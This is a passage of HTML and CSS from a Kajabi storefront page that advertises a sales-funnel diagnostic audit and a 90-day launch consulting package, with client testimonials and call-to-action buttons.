<p><strong><span><em><br /><span style="color: #031e9e;">Tired of the guesswork, the endless tweaking, and the wasted resources</span></em><span style="color: #031e9e;"> trying to figure out why your latest funnel isn't seeing the leads and sales like you thought it would?</span></span></strong></p>
<ul>
<li style="text-align: left;">Focuses on a single sales funnel.</li>
<li style="text-align: left;">Identifies gaps, issues, and areas for improvement in that specific funnel.</li>
<li style="text-align: left;">Provides a clear diagnosis of what's causing leaks and hindering leads and sales.</li>
<li style="text-align: left;">Offers a tailored prescription with guidance, recommendations, and advice to address the identified issues.</li>
<li style="text-align: left;">Ideal for those looking to optimize a specific funnel and stop guessing about what's not working.</li>
</ul>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><br /><br /></p>
  </div>
  
    






<style>
  #block-1689557536157 .btn,
  [data-slick-id="1689557536157"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 50px;
    background-color: #d63f81;
  }
  #block-1689557536157 .btn--outline,
  [data-slick-id="1689557536157"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="/resource_redirect/landing_pages/2149958044"   target="_blank" rel="noopener"  kjb-settings-id="sections_1689557495980_blocks_1689557536157_settings_btn_background_color" role="button">
  
    Tell Me More!
  
</a>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1689557663398, [data-slick-id="1689557663398"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1689557663398 .block, [data-slick-id="1689557663398"] .block {
    /* border settings */
    border: 6px double #d63f81;
    border-radius: 3px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1689557663398, [data-slick-id="1689557663398"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1689557663398 .block, [data-slick-id="1689557663398"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1689557663398, [data-slick-id="1689557663398"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1689557663398"
  class="
  block-type--feature
  text-center
  col-5
  
  hidden--mobile
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1689557495980_blocks_1689557663398_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1689557663398 .feature__image,
  [data-slick-id="1689557663398"] .feature__image {
    width: 500px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <a href="/resource_redirect/landing_pages/2151566767"   target="_blank" rel="noopener" >
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/d166267-3ec8-74-073-4ec282fde8_fc0abd-c447-6b0-5080-e77385d48f17_14.webp" kjb-settings-id="sections_1689557495980_blocks_1689557663398_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1689557495980_blocks_1689557663398_settings_text">
    <h4 data-start="181" data-end="224"><span style="color: #484a47;"><strong>Big Strategy. Big Results.</strong></span></h4>
<h4 data-start="225" data-end="288"><span style="color: #d63f81;"><strong data-start="225" data-end="288">90-Day Launch Execution Strategy + Copy + Kajabi Implementation + Support</strong></span></h4>
<p data-start="290" data-end="481" style="text-align: left;">You're done duct-taping your launch together with freebie templates, half-finished funnels, and advice that doesn’t quite fit.<br /><br data-start="416" data-end="419" /> You're ready for a real plan, real support, and real momentum.<br /><br data-start="532" data-end="535" /> This is YOU + ME, building your next launch from the ground up with everything mapped, created, and implemented inside Kajabi <strong>FOR</strong> you.</p>
<ul data-start="706" data-end="873" style="text-align: left;">
<li data-start="706" data-end="745">
<p data-start="708" data-end="745">Custom messaging, funnels, and emails (written <strong>FOR</strong> you)</p>
</li>
<li data-start="746" data-end="797">
<p data-start="748" data-end="797">A visibility &amp; marketing plan that fits how <em data-start="779" data-end="784">you</em> show up best (with the content written <strong>FOR</strong> you)</p>
</li>
<li data-start="798" data-end="873">
<p data-start="800" data-end="873">90 days of support to monitor, refine, and adjust based on what’s working</p>
</li>
</ul>
<p data-start="875" data-end="968" style="text-align: left;"><strong>Copy?</strong> No problem.<br data-start="892" data-end="895" /> <strong>What to say?</strong> I got you.<br data-start="918" data-end="921" /><strong>Visibility Strategy?</strong> Already in motion.</p>
  </div>
  
    






<style>
  #block-1689557663398 .btn,
  [data-slick-id="1689557663398"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 50px;
    background-color: #d63f81;
  }
  #block-1689557663398 .btn--outline,
  [data-slick-id="1689557663398"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="/resource_redirect/landing_pages/2151566767"   target="_blank" rel="noopener"  kjb-settings-id="sections_1689557495980_blocks_1689557663398_settings_btn_background_color" role="button">
  
    Color Me Curious!
  
</a>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1689565826740, [data-slick-id="1689565826740"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1689565826740 .block, [data-slick-id="1689565826740"] .block {
    /* border settings */
    border: 6px double #d63f81;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1689565826740, [data-slick-id="1689565826740"] {
      margin-top: 0px;
      margin-right: 75px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1689565826740 .block, [data-slick-id="1689565826740"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1689565826740, [data-slick-id="1689565826740"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1689565826740"
  class="
  block-type--feature
  text-center
  col-5
  hidden--desktop
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1689557495980_blocks_1689565826740_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1689565826740 .feature__image,
  [data-slick-id="1689565826740"] .feature__image {
    width: 500px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <a href="/resource_redirect/landing_pages/2149958044"   target="_blank" rel="noopener" >
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/11e146-04e-c5b1-512-c6a3cd24eeb8_b3d3c15c-d031-4930-b41a-6ef132131952.png" kjb-settings-id="sections_1689557495980_blocks_1689565826740_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1689557495980_blocks_1689565826740_settings_text">
    <h4><span style="color: #000000;"><strong>Fix Your Funnel<br /><br /></strong></span></h4>
<h4><strong>Sales Funnel Diagnostic Audit</strong></h4>
<p><strong><span><em><br /><span style="color: #031e9e;">Tired of the guesswork, the endless tweaking, and the wasted resources</span></em><span style="color: #031e9e;"> trying to figure out why your latest funnel isn't seeing the leads and sales like you thought it would?</span></span></strong></p>
<ul>
<li style="text-align: left;">Focuses on a single sales funnel.</li>
<li style="text-align: left;">Identifies gaps, issues, and areas for improvement in that specific funnel.</li>
<li style="text-align: left;">Provides a clear diagnosis of what's causing leaks and hindering leads and sales.</li>
<li style="text-align: left;">Offers a tailored prescription with guidance, recommendations, and advice to address the identified issues.</li>
<li style="text-align: left;">Ideal for those looking to optimize a specific funnel and stop guessing about what's not working.</li>
</ul>
<p style="text-align: left;"> </p>
  </div>
  
    






<style>
  #block-1689565826740 .btn,
  [data-slick-id="1689565826740"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 50px;
    background-color: #d63f81;
  }
  #block-1689565826740 .btn--outline,
  [data-slick-id="1689565826740"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="/resource_redirect/landing_pages/2149958044"   target="_blank" rel="noopener"  kjb-settings-id="sections_1689557495980_blocks_1689565826740_settings_btn_background_color" role="button">
  
    Tell Me More!
  
</a>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1689565840969, [data-slick-id="1689565840969"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1689565840969 .block, [data-slick-id="1689565840969"] .block {
    /* border settings */
    border: 6px double #d63f81;
    border-radius: 3px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1689565840969, [data-slick-id="1689565840969"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1689565840969 .block, [data-slick-id="1689565840969"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1689565840969, [data-slick-id="1689565840969"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1689565840969"
  class="
  block-type--feature
  text-center
  col-5
  hidden--desktop
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1689557495980_blocks_1689565840969_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1689565840969 .feature__image,
  [data-slick-id="1689565840969"] .feature__image {
    width: 500px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <a href="/resource_redirect/landing_pages/2149914352"   target="_blank" rel="noopener" >
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/d166267-3ec8-74-073-4ec282fde8_fc0abd-c447-6b0-5080-e77385d48f17_14.webp" kjb-settings-id="sections_1689557495980_blocks_1689565840969_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1689557495980_blocks_1689565840969_settings_text">
    <h4 data-start="181" data-end="224"><span style="color: #484a47;"><strong>Big Strategy. Big Results.</strong></span></h4>
<h4 data-start="225" data-end="288"><span style="color: #d63f81;"><strong data-start="225" data-end="288">90-Day Launch Execution Strategy + Implementation + Support</strong></span></h4>
<p data-start="290" data-end="481" style="text-align: left;">You're done duct-taping your launch together with freebie templates, half-finished funnels, and advice that doesn’t quite fit.<br /><br data-start="416" data-end="419" />You're ready for a real plan, real support, and real momentum.<br /><br data-start="532" data-end="535" />This is YOU + ME, building your next launch from the ground up with everything mapped, created, and implemented inside Kajabi<span> </span><strong>FOR</strong><span> </span>you.</p>
<ul data-start="706" data-end="873" style="text-align: left;">
<li data-start="706" data-end="745">
<p data-start="708" data-end="745">Custom messaging, funnels, and emails</p>
</li>
<li data-start="746" data-end="797">
<p data-start="748" data-end="797">A visibility &amp; marketing plan that fits how<span> </span><em data-start="779" data-end="784">you</em><span> </span>show up best (with the content written<span> </span><strong>FOR</strong><span> </span>you)</p>
</li>
<li data-start="798" data-end="873">
<p data-start="800" data-end="873">90 days of support to monitor, refine, and adjust based on what’s working</p>
</li>
</ul>
<p data-start="875" data-end="968" style="text-align: left;"><strong>Copy?</strong><span> </span>No problem.<br data-start="892" data-end="895" /><strong>What to say?</strong><span> </span>I got you.<br data-start="918" data-end="921" /><strong>Visibility Strategy?</strong><span> </span>Already in motion.</p>
  </div>
  
    






<style>
  #block-1689565840969 .btn,
  [data-slick-id="1689565840969"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 50px;
    background-color: #d63f81;
  }
  #block-1689565840969 .btn--outline,
  [data-slick-id="1689565840969"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="/resource_redirect/landing_pages/2149914352"   target="_blank" rel="noopener"  kjb-settings-id="sections_1689557495980_blocks_1689565840969_settings_btn_background_color" role="button">
  
    Color Me Curious!
  
</a>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1680396500633" data-section-id="1680396500633"></div><div id="section-1662375337522" data-section-id="1662375337522"><style>
  
  #section-1662375337522 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #a8d7db;
  }
  #section-1662375337522 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1662375337522 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1662375337522 .row {
    
  }
  #section-1662375337522 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1662375337522 .sizer {
      padding-top: 50px;
      padding-bottom: 0px;
    }
    #section-1662375337522 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1662375337522 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1662375337522 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1662375337522_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-around">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1662375337522_0, [data-slick-id="1662375337522_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662375337522_0 .block, [data-slick-id="1662375337522_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662375337522_0, [data-slick-id="1662375337522_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 40px;
      margin-left: 0px;
    }
    #block-1662375337522_0 .block, [data-slick-id="1662375337522_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662375337522_0, [data-slick-id="1662375337522_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1662375337522_0"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1662375337522_blocks_1662375337522_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2><span style="color: #031e9e;"><em>Here's what working with the Sales Success Doctor has meant to others...</em></span></h2>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1662375337522_1, [data-slick-id="1662375337522_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662375337522_1 .block, [data-slick-id="1662375337522_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662375337522_1, [data-slick-id="1662375337522_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662375337522_1 .block, [data-slick-id="1662375337522_1"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662375337522_1, [data-slick-id="1662375337522_1"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1662375337522_1"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1662375337522_blocks_1662375337522_1_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1662375337522_1 .feature__image,
  [data-slick-id="1662375337522_1"] .feature__image {
    width: 300px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2153273711/settings_images/b7e3164-1347-5685-fe53-ca2753f387e_4.png" kjb-settings-id="sections_1662375337522_blocks_1662375337522_1_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1662375337522_blocks_1662375337522_1_settings_text">
    <p><em>Kim is the total package! Professional, fun, "real", highly knowledgable, and incredibly responsive.</em></p>
<p><em>We now have a clear action plan and the adjustments that need to be made and the confidence we need to go into our&nbsp; next launch."</em></p>
<p><span><strong>Danielle Levy<br />Integrator,&nbsp;<a href="https://www.danielleclevy.com/" target="_blank" rel="noopener noreferrer">Danielle Levy Consulting</a></strong></span></p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1662375337522_2, [data-slick-id="1662375337522_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662375337522_2 .block, [data-slick-id="1662375337522_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662375337522_2, [data-slick-id="1662375337522_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662375337522_2 .block, [data-slick-id="1662375337522_2"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662375337522_2, [data-slick-id="1662375337522_2"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1662375337522_2"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1662375337522_blocks_1662375337522_2_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1662375337522_2 .feature__image,
  [data-slick-id="1662375337522_2"] .feature__image {
    width: 300px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2153273711/settings_images/2016472-477-1de3-cabb-32724aa80e7_jacob.png" kjb-settings-id="sections_1662375337522_blocks_1662375337522_2_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1662375337522_blocks_1662375337522_2_settings_text">
    <p class="p1">"Why did I waste thousands of dollars on these flashy programs when I could have just invested with you?</p>
<p>...and I would have gotten results that I actually thought I was getting in the first place?"</p>
<p><strong>Jacob Turner</strong><br /><strong>Xebra Consulting</strong></p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1662375337522_3, [data-slick-id="1662375337522_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662375337522_3 .block, [data-slick-id="1662375337522_3"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662375337522_3, [data-slick-id="1662375337522_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662375337522_3 .block, [data-slick-id="1662375337522_3"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662375337522_3, [data-slick-id="1662375337522_3"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1662375337522_3"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1662375337522_blocks_1662375337522_3_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1662375337522_3 .feature__image,
  [data-slick-id="1662375337522_3"] .feature__image {
    width: 300px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2153273711/settings_images/37d4d63-85e5-ee08-0d24-e22c6c0c22ea_and.png" kjb-settings-id="sections_1662375337522_blocks_1662375337522_3_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1662375337522_blocks_1662375337522_3_settings_text">
    <p class="p1"><em>You can tell for Kim, landing a sale is not just about the $$, she truly cares about her clients and the work she does for them - not only during the project but after too!&nbsp;</em></p>
<p class="p1"><em><span><strong>Adrienne Glusman</strong></span><br /><span><strong>Online Business Manager for Stacey Staaterman</strong></span></em></p>
<p><scribe-shadow id="crxjs-ext" style="position: fixed; width: 0px; height: 0px; top: 0px; left: 0px; z-index: 2147483647; overflow: visible;">&nbsp;</scribe-shadow></p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1662375337522_4, [data-slick-id="1662375337522_4"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662375337522_4 .block, [data-slick-id="1662375337522_4"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662375337522_4, [data-slick-id="1662375337522_4"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662375337522_4 .block, [data-slick-id="1662375337522_4"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662375337522_4, [data-slick-id="1662375337522_4"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1662375337522_4"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1662375337522_blocks_1662375337522_4_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1662375337522_4 .btn,
  [data-slick-id="1662375337522_4"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 50px;
    background-color: #d63f81;
  }
  #block-1662375337522_4 .btn--outline,
  [data-slick-id="1662375337522_4"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/landing_pages/2148987507"   target="_blank" rel="noopener"  kjb-settings-id="sections_1662375337522_blocks_1662375337522_4_settings_btn_background_color" role="button">
  
    More Raving Fans Here
  
</a>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1707279270922" data-section-id="1707279270922"><style>
  
    #section-1707279270922 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154340034/settings_images/fc141b-ee88-6c74-7c47-ee5230075c63_yy9FVIV7QPGi50ue7qmq_BlueBackgroundTriangle.jpg);
      background-position: center;
    }
  
  #section-1707279270922 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1707279270922 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1707279270922 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1707279270922 .row {
    
  }
  #section-1707279270922 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1707279270922 {
        
      }
    
    #section-1707279270922 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1707279270922 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1707279270922 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1707279270922_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1680385636700" data-section-id="1680385636700"></div><div id="section-1659208822869" data-section-id="1659208822869"></div><div id="section-1680468090343" data-section-id="1680468090343"><style>
  
  #section-1680468090343 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1680468090343 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1680468090343 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1680468090343 .row {
    
  }
  #section-1680468090343 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1680468090343 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1680468090343 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1680468090343 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1680468090343_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1680468353422, [data-slick-id="1680468353422"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680468353422 .block, [data-slick-id="1680468353422"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680468353422, [data-slick-id="1680468353422"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680468353422 .block, [data-slick-id="1680468353422"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680468353422, [data-slick-id="1680468353422"] {
      text-align: left;
    }
  }
</style>


<div
